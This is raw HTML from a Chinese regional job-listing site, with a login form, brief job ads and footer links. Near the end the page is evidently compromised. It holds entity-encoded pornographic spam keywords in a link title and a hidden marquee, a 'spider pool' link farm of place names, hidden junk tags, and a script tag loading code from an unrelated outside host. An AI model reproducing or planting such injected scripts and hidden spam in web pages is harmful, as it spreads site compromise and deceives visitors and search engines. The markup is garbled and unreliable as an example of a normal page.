			[行政/后勤]</div>
            </a> </div>
           
	  
	  
      </div>
    </div>
    <div   id="jdrfwlvgtb"   class="sw_sing">
      
    
    <div   id="jdrfwlvgtb"   class="sing_no ">
      <div   id="jdrfwlvgtb"   class="qiehuan_list"> <img class="img" src="/static/kmsite-zppc-moban1/images/ewmLogin.png"> <img class="img" style="display: none;" src="/static/kmsite-zppc-moban1/images/pcLogin.png"> </div>
      <div   id="jdrfwlvgtb"   class="mobile_login_wrap">
        <div   id="jdrfwlvgtb"   class="sn_txt J_now_txt">Hi，<em></em>！</div>
        <div   id="jdrfwlvgtb"   class="sn_txt shuoming">手機(jī)號(hào)登錄</div>
        <div   id="jdrfwlvgtb"   class="d_inp">
          <input type="number" id="indexloginname" class="inp" value="" placeholder="請(qǐng)輸入手機(jī)號(hào)">
        </div>
        <div   id="jdrfwlvgtb"   class="d_inp">
          <input type="password" id="indexloginpassword" class="inp" value="" placeholder="請(qǐng)輸入登錄密碼">
          <div   id="jdrfwlvgtb"   class="sf"></div>
         <!-- <button class="get_bt" id="J_get_code">獲取驗(yàn)證碼</button>-->
        </div>
        <div   id="jdrfwlvgtb"   class="checked_banner">
          <label class="checkbox-btn" id="qitian_login"> 
		  
		  
		 
		  <a href="/mobilelogin" >驗(yàn)證碼登錄</a>
<a href="/findpassword" >忘記密碼？</a>
		  </label>
		  
		  
        </div>
        <input type="hidden" id="indexlogincode" value="" />
        <input type="hidden" id="cityCode" value="ymquzhou" />
        <button class="sn_login_btn" id="J_login_btn_psw">立即登錄</button>
		
		<a href="/register?userType=1" >免費(fèi)個(gè)人注冊(cè)</a>    <a href="/register?userType=2" >免費(fèi)企業(yè)注冊(cè)</a>
		    
		
      </div>
      <div   id="jdrfwlvgtb"   class="ewm_login_wrap" style="display: none;">
        <div   id="jdrfwlvgtb"   class="qrcode"> 
		<!--<img src="">-->
		即將上線 </div>
        <p class="qrcode_title">掃描二維碼登錄</p>
        <p class="qrcode_mark">請(qǐng)使用 <a href="javascript:;" class="color-red">手機(jī)微信</a> 掃碼完成登錄</p>
      </div>
    </div>
  </div>
</div>

</div>
<!-- 一句話模塊-->
<div   id="jdrfwlvgtb"   class="kuaizhao_box w_1200">

<div   id="jdrfwlvgtb"   class="list-title clearfix">
  <div   id="jdrfwlvgtb"   class="title  fl">
    <h2>一句話信息</h2>
  </div>
  <div   id="jdrfwlvgtb"   class="more fr"> <a href="yijuhua.html" >查看更多<i class="iconfont iconnext"></i></a> </div>
</div>
<div   id="jdrfwlvgtb"   class="kuaizhao clearfix">
  
    <div   id="jdrfwlvgtb"   class="kz_item"> <a href="infoView-09dfe6e1a587426a8660d6bcd9d53374.html"  title="兼職會(huì)計(jì)">
      <div   id="jdrfwlvgtb"   class="cont_info">
        <div   id="jdrfwlvgtb"   class="kz_name_box clearfix">
          <div   id="jdrfwlvgtb"   class="title oneline">兼職會(huì)計(jì)</div>
          <div   id="jdrfwlvgtb"   class="time oneline">
            10-12
          </div>
        </div>
        <div   id="jdrfwlvgtb"   class="yaoqiu twoline"> </div>
      </div>
      <div   id="jdrfwlvgtb"   class="lookPhone">
        <div   id="jdrfwlvgtb"   class="phone_banner"><i class="iconfont icondianhua"></i> 查看聯(lián)系方式 </div>
      </div>
      <div   id="jdrfwlvgtb"   class="flag_bg qiuzhi"> </div>
      </a> </div>
  
    <div   id="jdrfwlvgtb"   class="kz_item"> <a href="infoView-7b04d1bfb7a9475a86f84a4b8630248f.html"  title="求職（寒假工）">
      <div   id="jdrfwlvgtb"   class="cont_info">
        <div   id="jdrfwlvgtb"   class="kz_name_box clearfix">
          <div   id="jdrfwlvgtb"   class="title oneline">求職（寒假工）</div>
          <div   id="jdrfwlvgtb"   class="time oneline">
            10-12
          </div>
        </div>
        <div   id="jdrfwlvgtb"   class="yaoqiu twoline"> </div>
      </div>
      <div   id="jdrfwlvgtb"   class="lookPhone">
        <div   id="jdrfwlvgtb"   class="phone_banner"><i class="iconfont icondianhua"></i> 查看聯(lián)系方式 </div>
      </div>
      <div   id="jdrfwlvgtb"   class="flag_bg qiuzhi"> </div>
      </a> </div>
  
    <div   id="jdrfwlvgtb"   class="kz_item"> <a href="infoView-27ceefc8962a40b59e6df5e701b9d94c.html"  title="男，有電工證求職">
      <div   id="jdrfwlvgtb"   class="cont_info">
        <div   id="jdrfwlvgtb"   class="kz_name_box clearfix">
          <div   id="jdrfwlvgtb"   class="title oneline">男，有電工證求職</div>
          <div   id="jdrfwlvgtb"   class="time oneline">
            10-12
          </div>
        </div>
        <div   id="jdrfwlvgtb"   class="yaoqiu twoline"> </div>
      </div>
      <div   id="jdrfwlvgtb"   class="lookPhone">
        <div   id="jdrfwlvgtb"   class="phone_banner"><i class="iconfont icondianhua"></i> 查看聯(lián)系方式 </div>
      </div>
      <div   id="jdrfwlvgtb"   class="flag_bg qiuzhi"> </div>
      </a> </div>
  
  
    <div   id="jdrfwlvgtb"   class="kz_item"> <a href="infoView-d2915efd61c946f4b118f148119dd121.html"  title="電話銷售">
      <div   id="jdrfwlvgtb"   class="cont_info">
        <div   id="jdrfwlvgtb"   class="kz_name_box clearfix">
          <div   id="jdrfwlvgtb"   class="title oneline">電話銷售</div>
          <div   id="jdrfwlvgtb"   class="time oneline">
            10-12
          </div>
        </div>
        <div   id="jdrfwlvgtb"   class="yaoqiu twoline"> </div>
      </div>
      <div   id="jdrfwlvgtb"   class="lookPhone">
        <div   id="jdrfwlvgtb"   class="phone_banner"><i class="iconfont icondianhua"></i> 查看聯(lián)系方式 </div>
      </div>
      <div   id="jdrfwlvgtb"   class="flag_bg zhaopin"> </div>
      </a> </div>
  
    <div   id="jdrfwlvgtb"   class="kz_item"> <a href="infoView-18a592846eeb4e2280ff51920866b761.html"  title="售后客服">
      <div   id="jdrfwlvgtb"   class="cont_info">
        <div   id="jdrfwlvgtb"   class="kz_name_box clearfix">
          <div   id="jdrfwlvgtb"   class="title oneline">售后客服</div>
          <div   id="jdrfwlvgtb"   class="time oneline">
            10-12
          </div>
        </div>
        <div   id="jdrfwlvgtb"   class="yaoqiu twoline"> </div>
      </div>
      <div   id="jdrfwlvgtb"   class="lookPhone">
        <div   id="jdrfwlvgtb"   class="phone_banner"><i class="iconfont icondianhua"></i> 查看聯(lián)系方式 </div>
      </div>
      <div   id="jdrfwlvgtb"   class="flag_bg zhaopin"> </div>
      </a> </div>
  
    <div   id="jdrfwlvgtb"   class="kz_item"> <a href="infoView-54409784be444964a3c66aa4a8f0fd8d.html"  title="急招保潔，保安，客服，工程">
      <div   id="jdrfwlvgtb"   class="cont_info">
        <div   id="jdrfwlvgtb"   class="kz_name_box clearfix">
          <div   id="jdrfwlvgtb"   class="title oneline">急招保潔，保安，客服，工程</div>
          <div   id="jdrfwlvgtb"   class="time oneline">
            10-12
          </div>
        </div>
        <div   id="jdrfwlvgtb"   class="yaoqiu twoline"> </div>
      </div>
      <div   id="jdrfwlvgtb"   class="lookPhone">
        <div   id="jdrfwlvgtb"   class="phone_banner"><i class="iconfont icondianhua"></i> 查看聯(lián)系方式 </div>
      </div>
      <div   id="jdrfwlvgtb"   class="flag_bg zhaopin"> </div>
      </a> </div>
  
</div>




<!-- ad模塊  1*5-->
<div   id="jdrfwlvgtb"   class="footer_top_banner clearfix">


			   <div   id="jdrfwlvgtb"   class="link_item yqlj">
            <div   id="jdrfwlvgtb"   class="title "> 友情鏈接: </div>
            <div   id="jdrfwlvgtb"   class="p"> 
		
				
				
				
 
      
       <a  target="_blank"  title="閩侯人才網(wǎng)">閩侯人才網(wǎng)</a>
        
       <a  target="_blank"  title="南安人才網(wǎng)">南安人才網(wǎng)</a>
        
       <a  target="_blank"  title="煙臺(tái)人才網(wǎng)">煙臺(tái)人才網(wǎng)</a>
        
       <a  target="_blank"  title="邵武人才網(wǎng)">邵武人才網(wǎng)</a>
        
       <a  target="_blank"  title="福安人才網(wǎng)">福安人才網(wǎng)</a>
        
       <a  target="_blank"  title="彭州人才網(wǎng)">彭州人才網(wǎng)</a>
        
       <a  target="_blank"  title="清新人才網(wǎng)">清新人才網(wǎng)</a>
        
       <a  target="_blank"  title="順德人才網(wǎng)">順德人才網(wǎng)</a>
        
       <a  target="_blank"  title="潼關(guān)人才網(wǎng)">潼關(guān)人才網(wǎng)</a>
        
       <a  target="_blank"  title="千島湖人才網(wǎng)">千島湖人才網(wǎng)</a>
        
       <a  target="_blank"  title="梓潼人才網(wǎng)">梓潼人才網(wǎng)</a>
        
       <a  target="_blank"  title="寧德人才網(wǎng)">寧德人才網(wǎng)</a>
        
       <a  target="_blank"  title="營口人才網(wǎng)">營口人才網(wǎng)</a>
        
       <a  target="_blank"  title="黃岡人才網(wǎng)">黃岡人才網(wǎng)</a>
        
       <a  target="_blank"  title="白銀人才網(wǎng)">白銀人才網(wǎng)</a>
        
       <a  target="_blank"  title="順昌人才網(wǎng)">順昌人才網(wǎng)</a>
        
       <a  target="_blank"  title="宣城人才網(wǎng)">宣城人才網(wǎng)</a>
        
       <a  target="_blank"  title="大豐人才網(wǎng)">大豐人才網(wǎng)</a>
        
       <a  target="_blank"  title="阜南人才網(wǎng)">阜南人才網(wǎng)</a>
        
       <a  target="_blank"  title="鎮(zhèn)江人才網(wǎng)">鎮(zhèn)江人才網(wǎng)</a>
        
       <a  target="_blank"  title="來賓人才網(wǎng)">來賓人才網(wǎng)</a>
        
       <a  target="_blank"  title="靈寶人才網(wǎng)">靈寶人才網(wǎng)</a>
        
       <a  target="_blank"  title="廬江人才網(wǎng)">廬江人才網(wǎng)</a>
        
       <a  target="_blank"  title="宜興人才網(wǎng)">宜興人才網(wǎng)</a>
        
       <a  target="_blank"  title="安平人才網(wǎng)">安平人才網(wǎng)</a>
        
      
     | 
					
					 
					
			 </div>
			  
			  
			 
			 
          </div>
	
</div>
<!-- b show 模塊-->



<!--footerpage -->
<div   id="jdrfwlvgtb"   class="footerpage">
  <div   id="jdrfwlvgtb"   class="footer_banner">
    <div   id="jdrfwlvgtb"   class="w_1200">
      <div   id="jdrfwlvgtb"   class="footer_top_banner clearfix">
        <div   id="jdrfwlvgtb"   class="footer_link_box">
          <div   id="jdrfwlvgtb"   class="link_item">
            <div   id="jdrfwlvgtb"   class="title"> 欄目導(dǎo)航:</div>
            <div   id="jdrfwlvgtb"   class="p"> <a href="/job.html">職位搜索</a> |<a href="/resumeList.html">簡歷中心</a> |<a href="/companyList.html">名企展示</a> |<a href="/yijuhua.html">一句話信息</a> |<a href="/zixun.html">招聘資訊</a> | <a href="/a">發(fā)布簡歷</a> | <a href="/a">企業(yè)入駐</a> |<a href="/a">會(huì)員中心</a> <a href="/zixun-aaa8ae8e893c44e885b1e52ac2640322.html" target="_blank">法律申明</a> | <a href="/vip.html" target="_blank">套餐標(biāo)準(zhǔn)</a> | <a href="/gold.html" target="_blank">金幣充值</a> | <a href="/guestbook.html" target="_blank">意見建議</a> | <a href="/contact.html" target="_blank">聯(lián)系我們</a> </div>
          </div>
        </div>
        <div   id="jdrfwlvgtb"   class="ewm_box fr">
          <div   id="jdrfwlvgtb"   class="img_banner">
            
              
               <img src="/static/images/kmrc_kefu_wx1.png" > 
            
          </div>
          <div   id="jdrfwlvgtb"   class="title"> 微信公眾號(hào) </div>
        </div>
        <div   id="jdrfwlvgtb"   class="ewm_box fr">
          <div   id="jdrfwlvgtb"   class="img_banner">
            
              
               <img src="/static/images/kmrc_kefu_wx1.png" > 
            
          </div>
          <div   id="jdrfwlvgtb"   class="title"> 客服微信號(hào) </div>
        </div>
      </div>
      <div   id="jdrfwlvgtb"   class="copyright">
        <p>
	衢州人才網(wǎng),衢州招聘網(wǎng),衢州人才招聘網(wǎng)</p>
<p>
	Copyright ? 2024-2025 衢州人才網(wǎng) m.zkeyy.com All rights reserved.</p> 
		  
			
			 <br><a  target="_blank">ICP備案號(hào): 滬ICP備2024073622號(hào)-7</a></p>
			
			
		  
      </div>
    </div>
  </div>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://m.zkeyy.com/" title="&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;">&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;
&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;
&#20122;&#27954;&#19968;&#36215;&#33394;&#19968;&#33394;&#20122;&#27954;&#97;&#118;&#46;&#99;&#111;&#109;&#124;&#20037;&#20037;&#22269;&#20135;&#24615;&#29233;&#31934;&#21697;&#20813;&#36153;&#20837;&#21475;&#35266;&#30475;&#40644;&#33394;&#124;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#21306;&#20122;&#24030;&#22825;&#22530;&#39640;&#28165;&#26080;&#30721;&#124;&#27431;&#32654;&#23447;&#21512;&#33394;&#22270;&#21306;&#20122;&#27954;&#32;&#21046;&#26381;&#32;&#19968;&#21306;&#124;&#31934;&#21697;&#22825;&#22530;&#19968;&#21306;&#26080;&#30721;&#27431;&#27954;&#33258;&#25293;&#20599;&#25293;&#28608;&#24773;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19969;&#39321;&#33394;&#33394;&#20116;&#26376;&#23159;&#23159;&#124;&#20061;&#19968;&#19968;&#21306;&#20108;&#21306;&#28595;&#38376;&#22269;&#20135;&#32;&#19968;&#21306;&#124;&#21320;&#22812;&#30007;&#20154;&#22825;&#22530;&#33394;&#29233;&#21306;&#32473;&#21512;&#32593;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">航空</a>|
<a href="http://" target="_blank">鹤山市</a>|
<a href="http://" target="_blank">伊吾县</a>|
<a href="http://" target="_blank">土默特左旗</a>|
<a href="http://" target="_blank">永兴县</a>|
<a href="http://" target="_blank">神池县</a>|
<a href="http://" target="_blank">安溪县</a>|
<a href="http://" target="_blank">苍溪县</a>|
<a href="http://" target="_blank">汨罗市</a>|
<a href="http://" target="_blank">简阳市</a>|
<a href="http://" target="_blank">柘荣县</a>|
<a href="http://" target="_blank">错那县</a>|
<a href="http://" target="_blank">鄄城县</a>|
<a href="http://" target="_blank">阿坝</a>|
<a href="http://" target="_blank">长汀县</a>|
<a href="http://" target="_blank">武夷山市</a>|
<a href="http://" target="_blank">灵宝市</a>|
<a href="http://" target="_blank">拉萨市</a>|
<a href="http://" target="_blank">民和</a>|
<a href="http://" target="_blank">广宁县</a>|
<a href="http://" target="_blank">孝感市</a>|
<a href="http://" target="_blank">龙口市</a>|
<a href="http://" target="_blank">南丰县</a>|
<a href="http://" target="_blank">阿尔山市</a>|
<a href="http://" target="_blank">徐水县</a>|
<a href="http://" target="_blank">南陵县</a>|
<a href="http://" target="_blank">巴林左旗</a>|
<a href="http://" target="_blank">通渭县</a>|
<a href="http://" target="_blank">衢州市</a>|
<a href="http://" target="_blank">山丹县</a>|
<a href="http://" target="_blank">石首市</a>|
<a href="http://" target="_blank">广饶县</a>|
<a href="http://" target="_blank">白河县</a>|
<a href="http://" target="_blank">永宁县</a>|
<a href="http://" target="_blank">灯塔市</a>|
<a href="http://" target="_blank">葫芦岛市</a>|
<a href="http://" target="_blank">肇州县</a>|
<a href="http://" target="_blank">侯马市</a>|
<a href="http://" target="_blank">衡山县</a>|
<a href="http://" target="_blank">句容市</a>|
<a href="http://" target="_blank">武山县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="rudl9" class="pl_css_ganrao" style="display: none;"><menuitem id="rudl9"></menuitem><table id="rudl9"><font id="rudl9"><li id="rudl9"></li></font></table><nobr id="rudl9"><pre id="rudl9"><u id="rudl9"><thead id="rudl9"></thead></u></pre></nobr><form id="rudl9"></form><strike id="rudl9"><rp id="rudl9"></rp></strike><form id="rudl9"><xmp id="rudl9"></xmp></form><bdo id="rudl9"></bdo><nobr id="rudl9"><form id="rudl9"></form></nobr><strike id="rudl9"><noscript id="rudl9"><sup id="rudl9"><tt id="rudl9"></tt></sup></noscript></strike><del id="rudl9"><strike id="rudl9"><pre id="rudl9"><nav id="rudl9"></nav></pre></strike></del><form id="rudl9"><legend id="rudl9"></legend></form><li id="rudl9"></li><optgroup id="rudl9"><div id="rudl9"><video id="rudl9"><tr id="rudl9"></tr></video></div></optgroup><nobr id="rudl9"></nobr><u id="rudl9"></u><pre id="rudl9"><nav id="rudl9"><dd id="rudl9"></dd></nav></pre><thead id="rudl9"><object id="rudl9"><big id="rudl9"><nobr id="rudl9"></nobr></big></object></thead><mark id="rudl9"></mark><thead id="rudl9"><li id="rudl9"><ol id="rudl9"></ol></li></thead><pre id="rudl9"><nav id="rudl9"></nav></pre><dl id="rudl9"><noframes id="rudl9"></noframes></dl><tr id="rudl9"></tr><thead id="rudl9"><strong id="rudl9"><big id="rudl9"><code id="rudl9"></code></big></strong></thead><s id="rudl9"><small id="rudl9"><strong id="rudl9"><sup id="rudl9"></sup></strong></small></s><bdo id="rudl9"><span id="rudl9"></span></bdo><nav id="rudl9"></nav><span id="rudl9"><kbd id="rudl9"><legend id="rudl9"></legend></kbd></span><label id="rudl9"></label><tbody id="rudl9"></tbody><del id="rudl9"><cite id="rudl9"></cite></del><table id="rudl9"></table><ruby id="rudl9"></ruby><th id="rudl9"><button id="rudl9"><rt id="rudl9"></rt></button></th><table id="rudl9"></table><wbr id="rudl9"></wbr><ruby id="rudl9"></ruby><sup id="rudl9"><optgroup id="rudl9"></optgroup></sup><s id="rudl9"><delect id="rudl9"><strong id="rudl9"></strong></delect></s><table id="rudl9"><td id="rudl9"><li id="rudl9"><th id="rudl9"></th></li></td></table><sup id="rudl9"><option id="rudl9"><pre id="rudl9"><menuitem id="rudl9"></menuitem></pre></option></sup><big id="rudl9"><small id="rudl9"><pre id="rudl9"></pre></small></big><var id="rudl9"><acronym id="rudl9"><strong id="rudl9"><big id="rudl9"></big></strong></acronym></var><u id="rudl9"></u><acronym id="rudl9"><object id="rudl9"><samp id="rudl9"></samp></object></acronym><li id="rudl9"></li><table id="rudl9"></table><center id="rudl9"></center><thead id="rudl9"><ruby id="rudl9"><ol id="rudl9"></ol></ruby></thead><delect id="rudl9"><listing id="rudl9"><sup id="rudl9"><optgroup id="rudl9"></optgroup></sup></listing></delect><ol id="rudl9"></ol><optgroup id="rudl9"></optgroup><em id="rudl9"><rt id="rudl9"><kbd id="rudl9"><cite id="rudl9"></cite></kbd></rt></em><menuitem id="rudl9"><listing id="rudl9"><address id="rudl9"><form id="rudl9"></form></address></listing></menuitem><em id="rudl9"><style id="rudl9"><mark id="rudl9"><noframes id="rudl9"></noframes></mark></style></em><meter id="rudl9"><cite id="rudl9"><center id="rudl9"></center></cite></meter><dl id="rudl9"><small id="rudl9"></small></dl><source id="rudl9"><tr id="rudl9"><fieldset id="rudl9"><acronym id="rudl9"></acronym></fieldset></tr></source><acronym id="rudl9"><b id="rudl9"><legend id="rudl9"><output id="rudl9"></output></legend></b></acronym><output id="rudl9"><strong id="rudl9"><font id="rudl9"></font></strong></output><xmp id="rudl9"></xmp><var id="rudl9"><address id="rudl9"><strong id="rudl9"><big id="rudl9"></big></strong></address></var><li id="rudl9"><tfoot id="rudl9"><em id="rudl9"><rt id="rudl9"></rt></em></tfoot></li><tfoot id="rudl9"></tfoot><mark id="rudl9"></mark><th id="rudl9"><rt id="rudl9"><dfn id="rudl9"></dfn></rt></th><rt id="rudl9"><form id="rudl9"><cite id="rudl9"></cite></form></rt><em id="rudl9"></em><li id="rudl9"></li><fieldset id="rudl9"><video id="rudl9"><menu id="rudl9"></menu></video></fieldset><acronym id="rudl9"><big id="rudl9"><nobr id="rudl9"><pre id="rudl9"></pre></nobr></big></acronym><div id="rudl9"></div><meter id="rudl9"><dfn id="rudl9"></dfn></meter><sup id="rudl9"><optgroup id="rudl9"></optgroup></sup><thead id="rudl9"><strong id="rudl9"><big id="rudl9"></big></strong></thead><form id="rudl9"><legend id="rudl9"></legend></form><dd id="rudl9"><li id="rudl9"></li></dd><thead id="rudl9"><strong id="rudl9"><big id="rudl9"><nobr id="rudl9"></nobr></big></strong></thead><thead id="rudl9"><li id="rudl9"></li></thead><dl id="rudl9"><pre id="rudl9"><s id="rudl9"><delect id="rudl9"></delect></s></pre></dl><input id="rudl9"></input><video id="rudl9"></video><nav id="rudl9"></nav><style id="rudl9"></style><video id="rudl9"></video><li id="rudl9"></li><bdo id="rudl9"><pre id="rudl9"></pre></bdo><option id="rudl9"></option><sub id="rudl9"><input id="rudl9"><delect id="rudl9"></delect></input></sub><pre id="rudl9"><meter id="rudl9"><nobr id="rudl9"><pre id="rudl9"></pre></nobr></meter></pre><pre id="rudl9"></pre><noscript id="rudl9"></noscript><legend id="rudl9"></legend><output id="rudl9"><dl id="rudl9"><font id="rudl9"><label id="rudl9"></label></font></dl></output><tt id="rudl9"><i id="rudl9"><menuitem id="rudl9"><var id="rudl9"></var></menuitem></i></tt><th id="rudl9"><button id="rudl9"><style id="rudl9"><meter id="rudl9"></meter></style></button></th><optgroup id="rudl9"><div id="rudl9"><video id="rudl9"><acronym id="rudl9"></acronym></video></div></optgroup><big id="rudl9"></big><dl id="rudl9"></dl><label id="rudl9"></label><wbr id="rudl9"></wbr><cite id="rudl9"><center id="rudl9"><input id="rudl9"></input></center></cite><pre id="rudl9"><label id="rudl9"></label></pre><strike id="rudl9"></strike><font id="rudl9"></font><dfn id="rudl9"></dfn><noscript id="rudl9"></noscript><font id="rudl9"></font><pre id="rudl9"></pre><label id="rudl9"><em id="rudl9"><style id="rudl9"></style></em></label><dl id="rudl9"></dl><ins id="rudl9"></ins><sup id="rudl9"></sup><s id="rudl9"></s><tbody id="rudl9"><small id="rudl9"><p id="rudl9"></p></small></tbody><mark id="rudl9"></mark><sup id="rudl9"></sup><tbody id="rudl9"></tbody><thead id="rudl9"><li id="rudl9"><ol id="rudl9"></ol></li></thead><sub id="rudl9"><label id="rudl9"></label></sub><tbody id="rudl9"><tfoot id="rudl9"><em id="rudl9"></em></tfoot></tbody><span id="rudl9"><optgroup id="rudl9"></optgroup></span><dl id="rudl9"><small id="rudl9"><p id="rudl9"></p></small></dl><strike id="rudl9"><noscript id="rudl9"><strike id="rudl9"><option id="rudl9"></option></strike></noscript></strike><noframes id="rudl9"></noframes><small id="rudl9"><td id="rudl9"><ruby id="rudl9"></ruby></td></small><dfn id="rudl9"></dfn><object id="rudl9"><del id="rudl9"></del></object><output id="rudl9"><dl id="rudl9"><pre id="rudl9"><s id="rudl9"></s></pre></dl></output><nobr id="rudl9"><pre id="rudl9"><u id="rudl9"></u></pre></nobr><form id="rudl9"></form><pre id="rudl9"><del id="rudl9"></del></pre><ruby id="rudl9"></ruby><div id="rudl9"></div><noscript id="rudl9"></noscript><b id="rudl9"></b><b id="rudl9"></b><td id="rudl9"><li id="rudl9"><label id="rudl9"></label></li></td><rp id="rudl9"></rp><label id="rudl9"></label><strike id="rudl9"><nobr id="rudl9"><s id="rudl9"><ul id="rudl9"></ul></s></nobr></strike><thead id="rudl9"><strong id="rudl9"></strong></thead><sup id="rudl9"><option id="rudl9"><pre id="rudl9"></pre></option></sup><th id="rudl9"><button id="rudl9"></button></th><legend id="rudl9"></legend><sup id="rudl9"></sup><small id="rudl9"><p id="rudl9"><ruby id="rudl9"></ruby></p></small><samp id="rudl9"></samp><ruby id="rudl9"></ruby><i id="rudl9"><ins id="rudl9"><var id="rudl9"></var></ins></i><small id="rudl9"></small></div>
</html>
<div style="display:none">




  
    
    
  
  
  
  
  

		
		
			
		
	
</div>
